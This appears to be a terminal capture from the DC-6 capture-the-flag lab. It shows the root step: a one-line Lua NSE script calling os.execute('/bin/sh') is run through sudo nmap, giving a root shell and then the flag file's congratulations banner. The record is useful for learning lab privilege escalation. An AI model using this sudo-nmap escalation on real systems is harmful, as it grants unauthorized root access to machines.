 jens@dc-6: ~
jens@dc-6: ~ 126x41
jens@dc-6:~$ echo 'os.execute("/bin/sh")' > exp.nse
jens@dc-6:~$ cat exp.nse
os.execute("/bin/sh")
jens@dc-6:~$ sudo nmap --script=exp.nse
Starting Nmap 7.40 ( https://nmap.org )
# uid=0(root) gid=0(root) groups=0(root)
# root@dc-6:/home/jens# iid
bash: iid: command not found
root@dc-6:/home/jens# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-6:/home/jens# cd /root/
root@dc-6:~# ls
theflag.txt
root@dc-6:~# cat theflag.txt
Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-6:~#